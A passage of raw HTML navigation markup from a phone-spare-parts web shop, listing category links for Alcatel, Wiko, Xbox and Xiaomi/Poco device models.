class="dropdown-item" href="https://www.el-hope.com/shop/830-one-touch-u5-lte-4g-5044-5044x-5044d-5044y" data-depth="2" > <span>One Touch U5 LTE 4G 5044 5044X 5044D 5044Y<span> </a></li><li class="ht-level-2 category " id="category-815"> <a class="dropdown-item" href="https://www.el-hope.com/shop/815-pixi-3-9005x-3g" data-depth="2" > <span>PIXI 3 9005X 3G<span> </a></li><li class="ht-level-2 category " id="category-831"> <a class="dropdown-item" href="https://www.el-hope.com/shop/831-pixi-4-5-5045-5045x" data-depth="2" > <span>Pixi 4 5&quot; 5045 5045X<span> </a></li><li class="ht-level-2 category " id="category-818"> <a class="dropdown-item" href="https://www.el-hope.com/shop/818-pixi-4-9003x-2balit1" data-depth="2" > <span>Pixi 4 9003X 2BALIT1<span> </a></li><li class="ht-level-2 category " id="category-816"> <a class="dropdown-item" href="https://www.el-hope.com/shop/816-pop-4-ot-5051d-ot-5051x" data-depth="2" > <span>POP 4 OT-5051D OT 5051X<span> </a></li><li class="ht-level-2 category " id="category-828"> <a class="dropdown-item" href="https://www.el-hope.com/shop/828-pop-c7-dual-ot-7040-7041" data-depth="2" > <span>POP C7 DUAL OT-7040 7041<span> </a></li><li class="ht-level-2 category " id="category-814"> <a class="dropdown-item" href="https://www.el-hope.com/shop/814-pop-idol-ot-6030-ot-6030d" data-depth="2" > <span>POP IDOL OT 6030 OT-6030D<span> </a></li><li class="ht-level-2 category " id="category-803"> <a class="dropdown-item" href="https://www.el-hope.com/shop/803-smart-510-vfd510-e8" data-depth="2" > <span>SMART 510 VFD510 E8<span> </a></li><li class="ht-level-2 category " id="category-800"> <a class="dropdown-item" href="https://www.el-hope.com/shop/800-smart-e9" data-depth="2" > <span>SMART E9<span> </a></li><li class="ht-level-2 category " id="category-645"> <a class="dropdown-item" href="https://www.el-hope.com/shop/645-smart-n10-vfd630-vfd-630" data-depth="2" > <span>SMART N10 VFD630 VFD-630<span> </a></li><li class="ht-level-2 category " id="category-802"> <a class="dropdown-item" href="https://www.el-hope.com/shop/802-smart-n8-vfd610" data-depth="2" > <span>SMART N8 VFD610<span> </a></li><li class="ht-level-2 category " id="category-796"> <a class="dropdown-item" href="https://www.el-hope.com/shop/796-smart-n9-lite-vfd620-vdf-620" data-depth="2" > <span>SMART N9 LITE VFD620 VDF 620<span> </a></li><li class="ht-level-2 category " id="category-836"> <a class="dropdown-item" href="https://www.el-hope.com/shop/836-smart-n9-vfd720-vdf-720" data-depth="2" > <span>SMART N9 VFD720 VDF 720<span> </a></li><li class="ht-level-2 category " id="category-832"> <a class="dropdown-item" href="https://www.el-hope.com/shop/832-smart-platinum-7-vfd900" data-depth="2" > <span>SMART PLATINUM 7 VFD900<span> </a></li><li class="ht-level-2 category " id="category-807"> <a class="dropdown-item" href="https://www.el-hope.com/shop/807-smart-prime-6-vf-895n" data-depth="2" > <span>SMART PRIME 6 VF-895N<span> </a></li><li class="ht-level-2 category " id="category-812"> <a class="dropdown-item" href="https://www.el-hope.com/shop/812-smart-ultra-6-vf-995" data-depth="2" > <span>SMART ULTRA 6 VF-995<span> </a></li><li class="ht-level-2 category " id="category-798"> <a class="dropdown-item" href="https://www.el-hope.com/shop/798-smart-ultra-7-vfd-700" data-depth="2" > <span>SMART ULTRA 7 VFD-700<span> </a></li><li class="ht-level-2 category " id="category-1508"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1508-smart-v10-vfd730-vdf-730" data-depth="2" > <span>SMART V10 VFD730 VDF 730<span> </a></li><li class="ht-level-2 category " id="category-822"> <a class="dropdown-item" href="https://www.el-hope.com/shop/822-u5-3g-ot-4047d-4047x" data-depth="2" > <span>U5 3G OT-4047D 4047X<span> </a></li><li class="ht-level-2 category " id="category-821"> <a class="dropdown-item" href="https://www.el-hope.com/shop/821-u5-lte-5044-5044x-5044d-5044y" data-depth="2" > <span>U5 LTE 5044 5044X 5044D 5044Y<span> </a></li><li class="ht-level-2 category " id="category-813"> <a class="dropdown-item" href="https://www.el-hope.com/shop/813-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-805"> <a class="dropdown-item" href="https://www.el-hope.com/shop/805-wind-tab-10-101-lte" data-depth="2" > <span>WIND TAB 10 10.1&quot; LTE<span> </a></li><li class="ht-level-2 category " id="category-817"> <a class="dropdown-item" href="https://www.el-hope.com/shop/817-wind-tab-8-one-pixi-3-ot-9022-9022x" data-depth="2" > <span>WIND TAB 8 One PIXI 3 OT 9022 9022X<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-12"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/12-wiko" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_9328" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>WIKO<span> </a><div class="collapse" id="top_sub_menu_9328"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-355"> <a class="dropdown-item" href="https://www.el-hope.com/shop/355-fever-4g" data-depth="2" > <span>Fever 4G<span> </a></li><li class="ht-level-2 category " id="category-720"> <a class="dropdown-item" href="https://www.el-hope.com/shop/720-harry" data-depth="2" > <span>HARRY<span> </a></li><li class="ht-level-2 category " id="category-345"> <a class="dropdown-item" href="https://www.el-hope.com/shop/345-jerry" data-depth="2" > <span>JERRY<span> </a></li><li class="ht-level-2 category " id="category-711"> <a class="dropdown-item" href="https://www.el-hope.com/shop/711-jerry-2-" data-depth="2" > <span>JERRY 2<span> </a></li><li class="ht-level-2 category " id="category-348"> <a class="dropdown-item" href="https://www.el-hope.com/shop/348-jerry-3-wk300" data-depth="2" > <span>JERRY 3 W_K300<span> </a></li><li class="ht-level-2 category " id="category-341"> <a class="dropdown-item" href="https://www.el-hope.com/shop/341-lenny-3" data-depth="2" > <span>LENNY 3<span> </a></li><li class="ht-level-2 category " id="category-344"> <a class="dropdown-item" href="https://www.el-hope.com/shop/344-lenny-4" data-depth="2" > <span>LENNY 4<span> </a></li><li class="ht-level-2 category " id="category-346"> <a class="dropdown-item" href="https://www.el-hope.com/shop/346-lenny-4-plus" data-depth="2" > <span>LENNY 4 PLUS<span> </a></li><li class="ht-level-2 category " id="category-351"> <a class="dropdown-item" href="https://www.el-hope.com/shop/351-lenny-5" data-depth="2" > <span>LENNY 5<span> </a></li><li class="ht-level-2 category " id="category-349"> <a class="dropdown-item" href="https://www.el-hope.com/shop/349-pulp-4g" data-depth="2" > <span>PULP 4G<span> </a></li><li class="ht-level-2 category " id="category-352"> <a class="dropdown-item" href="https://www.el-hope.com/shop/352-robby" data-depth="2" > <span>ROBBY<span> </a></li><li class="ht-level-2 category " id="category-662"> <a class="dropdown-item" href="https://www.el-hope.com/shop/662-robby-2" data-depth="2" > <span>ROBBY 2<span> </a></li><li class="ht-level-2 category " id="category-723"> <a class="dropdown-item" href="https://www.el-hope.com/shop/723-sunny-2-plus" data-depth="2" > <span>SUNNY 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-321"> <a class="dropdown-item" href="https://www.el-hope.com/shop/321-sunny-3" data-depth="2" > <span>SUNNY 3<span> </a></li><li class="ht-level-2 category " id="category-724"> <a class="dropdown-item" href="https://www.el-hope.com/shop/724-sunny-3-plus" data-depth="2" > <span>SUNNY 3 PLUS<span> </a></li><li class="ht-level-2 category " id="category-322"> <a class="dropdown-item" href="https://www.el-hope.com/shop/322-sunny-3-wk120" data-depth="2" > <span>SUNNY 3 WK120<span> </a></li><li class="ht-level-2 category " id="category-1625"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1625-t20" data-depth="2" > <span>T20<span> </a></li><li class="ht-level-2 category " id="category-339"> <a class="dropdown-item" href="https://www.el-hope.com/shop/339-tommy" data-depth="2" > <span>TOMMY<span> </a></li><li class="ht-level-2 category " id="category-331"> <a class="dropdown-item" href="https://www.el-hope.com/shop/331-tommy-3" data-depth="2" > <span>TOMMY 3<span> </a></li><li class="ht-level-2 category " id="category-353"> <a class="dropdown-item" href="https://www.el-hope.com/shop/353-u-feel" data-depth="2" > <span>U FEEL<span> </a></li><li class="ht-level-2 category " id="category-354"> <a class="dropdown-item" href="https://www.el-hope.com/shop/354-u-feel-prime" data-depth="2" > <span>U FEEL PRIME<span> </a></li><li class="ht-level-2 category " id="category-343"> <a class="dropdown-item" href="https://www.el-hope.com/shop/343-u-pulse" data-depth="2" > <span>U PULSE<span> </a></li><li class="ht-level-2 category " id="category-340"> <a class="dropdown-item" href="https://www.el-hope.com/shop/340-u-pulse-lite" data-depth="2" > <span>U PULSE LITE<span> </a></li><li class="ht-level-2 category " id="category-954"> <a class="dropdown-item" href="https://www.el-hope.com/shop/954-u10" data-depth="2" > <span>U10<span> </a></li><li class="ht-level-2 category " id="category-955"> <a class="dropdown-item" href="https://www.el-hope.com/shop/955-u20-w-v750bn" data-depth="2" > <span>U20 W-V750BN<span> </a></li><li class="ht-level-2 category " id="category-956"> <a class="dropdown-item" href="https://www.el-hope.com/shop/956-u30" data-depth="2" > <span>U30<span> </a></li><li class="ht-level-2 category " id="category-714"> <a class="dropdown-item" href="https://www.el-hope.com/shop/714-ufeel-lite-4g" data-depth="2" > <span>UFEEL LITE 4G<span> </a></li><li class="ht-level-2 category " id="category-721"> <a class="dropdown-item" href="https://www.el-hope.com/shop/721-upulse-4g" data-depth="2" > <span>UPULSE 4G<span> </a></li><li class="ht-level-2 category " id="category-727"> <a class="dropdown-item" href="https://www.el-hope.com/shop/727-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-330"> <a class="dropdown-item" href="https://www.el-hope.com/shop/330-view-2-go-w-p220" data-depth="2" > <span>VIEW 2 GO W-P220<span> </a></li><li class="ht-level-2 category " id="category-329"> <a class="dropdown-item" href="https://www.el-hope.com/shop/329-view-2-plus" data-depth="2" > <span>VIEW 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-325"> <a class="dropdown-item" href="https://www.el-hope.com/shop/325-view-2-pro-wc860" data-depth="2" > <span>VIEW 2 PRO W_C860<span> </a></li><li class="ht-level-2 category " id="category-336"> <a class="dropdown-item" href="https://www.el-hope.com/shop/336-view-2-wc800" data-depth="2" > <span>VIEW 2 W_C800<span> </a></li><li class="ht-level-2 category " id="category-328"> <a class="dropdown-item" href="https://www.el-hope.com/shop/328-view-3-lite-w-v800" data-depth="2" > <span>VIEW 3 LITE W-V800<span> </a></li><li class="ht-level-2 category " id="category-323"> <a class="dropdown-item" href="https://www.el-hope.com/shop/323-view-3-pro-w-p611" data-depth="2" > <span>VIEW 3 PRO W-P611<span> </a></li><li class="ht-level-2 category " id="category-338"> <a class="dropdown-item" href="https://www.el-hope.com/shop/338-view-3-w-p311" data-depth="2" > <span>VIEW 3 W-P311<span> </a></li><li class="ht-level-2 category " id="category-320"> <a class="dropdown-item" href="https://www.el-hope.com/shop/320-view-4-lite-w-v730" data-depth="2" > <span>VIEW 4 LITE W-V730<span> </a></li><li class="ht-level-2 category " id="category-319"> <a class="dropdown-item" href="https://www.el-hope.com/shop/319-view-4-w-v851" data-depth="2" > <span>VIEW 4 W-V851<span> </a></li><li class="ht-level-2 category " id="category-647"> <a class="dropdown-item" href="https://www.el-hope.com/shop/647-view-5-" data-depth="2" > <span>VIEW 5<span> </a></li><li class="ht-level-2 category " id="category-646"> <a class="dropdown-item" href="https://www.el-hope.com/shop/646-view-5-plus" data-depth="2" > <span>VIEW 5 PLUS<span> </a></li><li class="ht-level-2 category " id="category-334"> <a class="dropdown-item" href="https://www.el-hope.com/shop/334-view-57-" data-depth="2" > <span>VIEW 5,7&#039;&#039;<span> </a></li><li class="ht-level-2 category " id="category-342"> <a class="dropdown-item" href="https://www.el-hope.com/shop/342-view-go-wp130" data-depth="2" > <span>VIEW GO W_P130<span> </a></li><li class="ht-level-2 category " id="category-316"> <a class="dropdown-item" href="https://www.el-hope.com/shop/316-view-lite" data-depth="2" > <span>VIEW LITE<span> </a></li><li class="ht-level-2 category " id="category-713"> <a class="dropdown-item" href="https://www.el-hope.com/shop/713-view-lte" data-depth="2" > <span>VIEW LTE<span> </a></li><li class="ht-level-2 category " id="category-715"> <a class="dropdown-item" href="https://www.el-hope.com/shop/715-view-max" data-depth="2" > <span>VIEW MAX<span> </a></li><li class="ht-level-2 category " id="category-350"> <a class="dropdown-item" href="https://www.el-hope.com/shop/350-view-prime" data-depth="2" > <span>VIEW PRIME<span> </a></li><li class="ht-level-2 category " id="category-335"> <a class="dropdown-item" href="https://www.el-hope.com/shop/335-view-xl" data-depth="2" > <span>VIEW XL<span> </a></li><li class="ht-level-2 category " id="category-332"> <a class="dropdown-item" href="https://www.el-hope.com/shop/332-wiko-harry-2" data-depth="2" > <span>WIKO HARRY 2<span> </a></li><li class="ht-level-2 category " id="category-712"> <a class="dropdown-item" href="https://www.el-hope.com/shop/712-wiko-view" data-depth="2" > <span>WIKO VIEW<span> </a></li><li class="ht-level-2 category " id="category-716"> <a class="dropdown-item" href="https://www.el-hope.com/shop/716-wiko-view-2" data-depth="2" > <span>WIKO VIEW 2<span> </a></li><li class="ht-level-2 category " id="category-347"> <a class="dropdown-item" href="https://www.el-hope.com/shop/347-wim-lite" data-depth="2" > <span>WIM LITE<span> </a></li><li class="ht-level-2 category " id="category-333"> <a class="dropdown-item" href="https://www.el-hope.com/shop/333-y50" data-depth="2" > <span>Y50<span> </a></li><li class="ht-level-2 category " id="category-324"> <a class="dropdown-item" href="https://www.el-hope.com/shop/324-y60-4g-w-k510" data-depth="2" > <span>Y60 4G W-K510<span> </a></li><li class="ht-level-2 category " id="category-318"> <a class="dropdown-item" href="https://www.el-hope.com/shop/318-y61-w-k560" data-depth="2" > <span>Y61 W-K560<span> </a></li><li class="ht-level-2 category " id="category-326"> <a class="dropdown-item" href="https://www.el-hope.com/shop/326-y70-4g" data-depth="2" > <span>Y70 4G<span> </a></li><li class="ht-level-2 category " id="category-337"> <a class="dropdown-item" href="https://www.el-hope.com/shop/337-y80-4g-lte-w-v720" data-depth="2" > <span>Y80 4G LTE W-V720<span> </a></li><li class="ht-level-2 category " id="category-317"> <a class="dropdown-item" href="https://www.el-hope.com/shop/317-y81" data-depth="2" > <span>Y81<span> </a></li><li class="ht-level-2 category " id="category-1089"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1089-y82" data-depth="2" > <span>Y82<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-34"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/34-xbox" data-depth="1" > <span>XBOX<span> </a></li><li class="ht-level-1 category has-child " id="category-25"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/25-xiaomi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_18711" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>XIAOMI<span> </a><div class="collapse" id="top_sub_menu_18711"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-985"> <a class="dropdown-item" href="https://www.el-hope.com/shop/985-12-2022" data-depth="2" > <span>12 2022<span> </a></li><li class="ht-level-2 category " id="category-1153"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1153-12-lite-5g-2203129g" data-depth="2" > <span>12 Lite 5G 2203129G<span> </a></li><li class="ht-level-2 category " id="category-993"> <a class="dropdown-item" href="https://www.el-hope.com/shop/993-12-pro-2022" data-depth="2" > <span>12 PRO 2022<span> </a></li><li class="ht-level-2 category " id="category-1194"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1194-12t-22071212ag" data-depth="2" > <span>12T 22071212AG<span> </a></li><li class="ht-level-2 category " id="category-1487"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1487-12t-pro-22081212" data-depth="2" > <span>12T PRO 22081212<span> </a></li><li class="ht-level-2 category " id="category-986"> <a class="dropdown-item" href="https://www.el-hope.com/shop/986-12x-5g-2022" data-depth="2" > <span>12X 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1551"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1551-13-5g-2211133g-2211133c" data-depth="2" > <span>13 5G 2211133G 2211133C<span> </a></li><li class="ht-level-2 category " id="category-1415"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1415-13-lite-2210129sg" data-depth="2" > <span>13 LITE 2210129SG<span> </a></li><li class="ht-level-2 category " id="category-1609"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1609-13-pro-2210132g-2210132c" data-depth="2" > <span>13 PRO 2210132G 2210132C<span> </a></li><li class="ht-level-2 category " id="category-1544"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1544-14-5g-2023" data-depth="2" > <span>14 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1545"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1545-14-pro-5g-2023" data-depth="2" > <span>14 PRO 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1902"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1902-14-ultra" data-depth="2" > <span>14 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1737"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1737-14t-14t-pro" data-depth="2" > <span>14T /14T PRO<span> </a></li><li class="ht-level-2 category " id="category-1226"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1226-black-shark-3-pro-mbu-a0-mbu-h0-" data-depth="2" > <span>BLACK SHARK 3 PRO MBU-A0 / MBU-H0<span> </a></li><li class="ht-level-2 category " id="category-1164"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1164-black-shark-4-4-pro" data-depth="2" > <span>BLACK SHARK 4 / 4 PRO<span> </a></li><li class="ht-level-2 category " id="category-659"> <a class="dropdown-item" href="https://www.el-hope.com/shop/659-mi-10-mi-10-pro-m2001j2g-m2001j2i-" data-depth="2" > <span>MI 10 / MI 10 PRO M2001J2G M2001J2I<span> </a></li><li class="ht-level-2 category " id="category-660"> <a class="dropdown-item" href="https://www.el-hope.com/shop/660-mi-10-lite-5g" data-depth="2" > <span>MI 10 LITE 5G<span> </a></li><li class="ht-level-2 category " id="category-153"> <a class="dropdown-item" href="https://www.el-hope.com/shop/153-mi-10-lite-m2002j9g-m2002j9e" data-depth="2" > <span>Mi 10 lite M2002J9G M2002J9E<span> </a></li><li class="ht-level-2 category " id="category-951"> <a class="dropdown-item" href="https://www.el-hope.com/shop/951-mi-10-lite-zoom" data-depth="2" > <span>MI 10 LITE ZOOM<span> </a></li><li class="ht-level-2 category " id="category-1890"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1890-mi-10-ultra-m2007j1sc" data-depth="2" > <span>Mi 10 ULTRA M2007J1SC<span> </a></li><li class="ht-level-2 category " id="category-850"> <a class="dropdown-item" href="https://www.el-hope.com/shop/850-mi-10i-5g-" data-depth="2" > <span>MI 10i 5G<span> </a></li><li class="ht-level-2 category " id="category-151"> <a class="dropdown-item" href="https://www.el-hope.com/shop/151-mi-10t-mi-10t-pro-redmi-k30s" data-depth="2" > <span>Mi 10T / Mi 10T Pro REDMI K30S<span> </a></li><li class="ht-level-2 category " id="category-681"> <a class="dropdown-item" href="https://www.el-hope.com/shop/681-mi-10t-lite-m2007j17g" data-depth="2" > <span>Mi 10T LITE M2007J17G<span> </a></li><li class="ht-level-2 category " id="category-705"> <a class="dropdown-item" href="https://www.el-hope.com/shop/705-mi-11" data-depth="2" > <span>MI 11<span> </a></li><li class="ht-level-2 category " id="category-871"> <a class="dropdown-item" href="https://www.el-hope.com/shop/871-mi-11-5g-m2011k2g" data-depth="2" > <span>MI 11 5G M2011K2G<span> </a></li><li class="ht-level-2 category " id="category-689"> <a class="dropdown-item" href="https://www.el-hope.com/shop/689-mi-11-lite" data-depth="2" > <span>MI 11 LITE<span> </a></li><li class="ht-level-2 category " id="category-691"> <a class="dropdown-item" href="https://www.el-hope.com/shop/691-mi-11-pro" data-depth="2" > <span>MI 11 PRO<span> </a></li><li class="ht-level-2 category " id="category-913"> <a class="dropdown-item" href="https://www.el-hope.com/shop/913-mi-11-ultra-m2102k1g-m2102k1c-m2102k1ac" data-depth="2" > <span>MI 11 ULTRA M2102K1G M2102K1C M2102K1AC<span> </a></li><li class="ht-level-2 category " id="category-837"> <a class="dropdown-item" href="https://www.el-hope.com/shop/837-mi-11i" data-depth="2" > <span>MI 11i<span> </a></li><li class="ht-level-2 category " id="category-914"> <a class="dropdown-item" href="https://www.el-hope.com/shop/914-mi-11t-11t-pro" data-depth="2" > <span>MI 11T / 11T PRO<span> </a></li><li class="ht-level-2 category " id="category-1484"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1484-mi-11x" data-depth="2" > <span>MI 11X<span> </a></li><li class="ht-level-2 category " id="category-841"> <a class="dropdown-item" href="https://www.el-hope.com/shop/841-mi-11x-pro" data-depth="2" > <span>MI 11X PRO<span> </a></li><li class="ht-level-2 category " id="category-1165"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1165-mi-12-12s-2201123g-mi12x-2112123ac" data-depth="2" > <span>MI 12 12S 2201123G / Mi12X 2112123AC<span> </a></li><li class="ht-level-2 category " id="category-1293"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1293-mi-12-lite-2203129g" data-depth="2" > <span>MI 12 LITE 2203129G<span> </a></li><li class="ht-level-2 category " id="category-1485"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1485-mi-13t-2306epn60g-13t-pro-23078pnd5g" data-depth="2" > <span>MI 13T 2306EPN60G / 13T PRO 23078PND5G<span> </a></li><li class="ht-level-2 category " id="category-187"> <a class="dropdown-item" href="https://www.el-hope.com/shop/187-mi-5" data-depth="2" > <span>Mi 5<span> </a></li><li class="ht-level-2 category " id="category-180"> <a class="dropdown-item" href="https://www.el-hope.com/shop/180-mi-5x-a1-mi5x-mia1-mdg2" data-depth="2" > <span>Mi 5X A1 MI5X MIA1 MDG2<span> </a></li><li class="ht-level-2 category " id="category-188"> <a class="dropdown-item" href="https://www.el-hope.com/shop/188-mi-8-lite-m1808d2tg-m1808d2te-m1808d2tc" data-depth="2" > <span>Mi 8 Lite M1808D2TG M1808D2TE M1808D2TC<span> </a></li><li class="ht-level-2 category " id="category-154"> <a class="dropdown-item" href="https://www.el-hope.com/shop/154-mi-8-m1803e1a-m1803e1c" data-depth="2" > <span>Mi 8 M1803E1A M1803E1C<span> </a></li><li class="ht-level-2 category " id="category-183"> <a class="dropdown-item" href="https://www.el-hope.com/shop/183-mi-8-pro" data-depth="2" > <span>Mi 8 Pro<span> </a></li><li class="ht-level-2 category " id="category-177"> <a class="dropdown-item" href="https://www.el-hope.com/shop/177-mi-9-lite-cc9-m1904f3bg" data-depth="2" > <span>Mi 9 Lite CC9 M1904F3BG<span> </a></li><li class="ht-level-2 category " id="category-191"> <a class="dropdown-item" href="https://www.el-hope.com/shop/191-mi-9-m1902f1a-m1902f1g-m1902f1t" data-depth="2" > <span>Mi 9 M1902F1A M1902F1G M1902F1T<span> </a></li><li class="ht-level-2 category " id="category-192"> <a class="dropdown-item" href="https://www.el-hope.com/shop/192-mi-9-pro-m1908f1" data-depth="2" > <span>Mi 9 Pro M1908F1<span> </a></li><li class="ht-level-2 category " id="category-210"> <a class="dropdown-item" href="https://www.el-hope.com/shop/210-mi-9t-9t-pro-redmi-k20-k20-pro-m1903f10g-m1903f11g" data-depth="2" > <span>Mi 9T /9T PRO REDMI K20 /K20 pro M1903F10G M1903F11G<span> </a></li><li class="ht-level-2 category " id="category-186"> <a class="dropdown-item" href="https://www.el-hope.com/shop/186-mi-a2-lite-redmi-6-pro-m1805d1sg" data-depth="2" > <span>Mi A2 Lite / Redmi 6 Pro M1805D1SG<span> </a></li><li class="ht-level-2 category " id="category-198"> <a class="dropdown-item" href="https://www.el-hope.com/shop/198-mi-a2-mia2-mi6x-6x-m1804d2sg" data-depth="2" > <span>Mi A2 MiA2 Mi6X 6X M1804D2SG<span> </a></li><li class="ht-level-2 category " id="category-193"> <a class="dropdown-item" href="https://www.el-hope.com/shop/193-mi-a3-mi-cc9e-m1906f9sh-m1906f9s" data-depth="2" > <span>Mi A3 / Mi CC9E M1906F9SH M1906F9S<span> </a></li><li class="ht-level-2 category " id="category-194"> <a class="dropdown-item" href="https://www.el-hope.com/shop/194-mi-cc9" data-depth="2" > <span>Mi CC9<span> </a></li><li class="ht-level-2 category " id="category-356"> <a class="dropdown-item" href="https://www.el-hope.com/shop/356-mi-cc9-pro-" data-depth="2" > <span>Mi CC9 Pro<span> </a></li><li class="ht-level-2 category " id="category-207"> <a class="dropdown-item" href="https://www.el-hope.com/shop/207-mi-max-1" data-depth="2" > <span>Mi MAX 1<span> </a></li><li class="ht-level-2 category " id="category-209"> <a class="dropdown-item" href="https://www.el-hope.com/shop/209-mi-max-2-mde40" data-depth="2" > <span>Mi MAX 2 MDE40<span> </a></li><li class="ht-level-2 category " id="category-176"> <a class="dropdown-item" href="https://www.el-hope.com/shop/176-mi-max-3-m1804e4t-m1804e4a" data-depth="2" > <span>Mi Max 3 M1804E4T M1804E4A<span> </a></li><li class="ht-level-2 category " id="category-650"> <a class="dropdown-item" href="https://www.el-hope.com/shop/650-mi-mix" data-depth="2" > <span>MI MIX<span> </a></li><li class="ht-level-2 category " id="category-651"> <a class="dropdown-item" href="https://www.el-hope.com/shop/651-mi-mix-2-mi-mix-2s-mi-mix-evo" data-depth="2" > <span>MI MIX 2 / Mi Mix 2S / MI MIX EVO<span> </a></li><li class="ht-level-2 category " id="category-190"> <a class="dropdown-item" href="https://www.el-hope.com/shop/190-mi-mix-3-m1810e5a" data-depth="2" > <span>Mi Mix 3 M1810E5A<span> </a></li><li class="ht-level-2 category " id="category-707"> <a class="dropdown-item" href="https://www.el-hope.com/shop/707-mi-note" data-depth="2" > <span>MI NOTE<span> </a></li><li class="ht-level-2 category " id="category-156"> <a class="dropdown-item" href="https://www.el-hope.com/shop/156-mi-note-10-mi-note-10-pro-m1910f4g-m1910f4s" data-depth="2" > <span>Mi Note 10 / Mi Note 10 Pro M1910F4G M1910F4S<span> </a></li><li class="ht-level-2 category " id="category-155"> <a class="dropdown-item" href="https://www.el-hope.com/shop/155-mi-note-10-lite-mzb9218eu-m2002f4lg" data-depth="2" > <span>Mi Note 10 Lite MZB9218EU M2002F4LG<span> </a></li><li class="ht-level-2 category " id="category-357"> <a class="dropdown-item" href="https://www.el-hope.com/shop/357-mi-note-10-lite-pro" data-depth="2" > <span>Mi Note 10 Lite Pro<span> </a></li><li class="ht-level-2 category " id="category-708"> <a class="dropdown-item" href="https://www.el-hope.com/shop/708-mi-note-2" data-depth="2" > <span>MI NOTE 2<span> </a></li><li class="ht-level-2 category " id="category-526"> <a class="dropdown-item" href="https://www.el-hope.com/shop/526-mi-pad-4" data-depth="2" > <span>MI PAD 4<span> </a></li><li class="ht-level-2 category " id="category-1136"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1136-mi-pad-5-5-pro" data-depth="2" > <span>MI PAD 5 / 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1394"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1394-mi-pad-6" data-depth="2" > <span>MI PAD 6<span> </a></li><li class="ht-level-2 category " id="category-189"> <a class="dropdown-item" href="https://www.el-hope.com/shop/189-mi-play" data-depth="2" > <span>Mi Play<span> </a></li><li class="ht-level-2 category " id="category-656"> <a class="dropdown-item" href="https://www.el-hope.com/shop/656-mi8-se-mi-8-sirius-m1805e2" data-depth="2" > <span>MI8 SE MI 8 SIRIUS M1805E2<span> </a></li><li class="ht-level-2 category " id="category-1413"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1413-poco-c40-220333qpg" data-depth="2" > <span>POCO C40 220333QPG<span> </a></li><li class="ht-level-2 category " id="category-1458"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1458-poco-c51" data-depth="2" > <span>POCO C51<span> </a></li><li class="ht-level-2 category " id="category-1656"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1656-poco-c55" data-depth="2" > <span>POCO C55<span> </a></li><li class="ht-level-2 category " id="category-1900"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1900-poco-c71-25028pc03i" data-depth="2" > <span>POCO C71 25028PC03I<span> </a></li><li class="ht-level-2 category " id="category-1789"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1789-poco-c75-2410fpcc5g" data-depth="2" > <span>POCO C75 2410FPCC5G<span> </a></li><li class="ht-level-2 category " id="category-181"> <a class="dropdown-item" href="https://www.el-hope.com/shop/181-poco-f2-pro-m2004j11g" data-depth="2" > <span>Poco F2 Pro M2004J11G<span> </a></li><li class="ht-level-2 category " id="category-920"> <a class="dropdown-item" href="https://www.el-hope.com/shop/920-poco-f3-m2012k11ag" data-depth="2" > <span>POCO F3 M2012K11AG<span> </a></li><li class="ht-level-2 category " id="category-1156"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1156-poco-f4-2022" data-depth="2" > <span>POCO F4 2022<span> </a></li><li class="ht-level-2 category " id="category-1113"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1113-poco-f4-22021211rg-22021211ri" data-depth="2" > <span>POCO F4 22021211RG 22021211RI<span> </a></li><li class="ht-level-2 category " id="category-1190"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1190-poco-f4-gt-21121210g" data-depth="2" > <span>POCO F4 GT 21121210G<span> </a></li><li class="ht-level-2 category " id="category-1663"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1663-poco-f6-24069pc21g" data-depth="2" > <span>POCO F6 24069PC21G<span> </a></li><li class="ht-level-2 category " id="category-1716"> <a 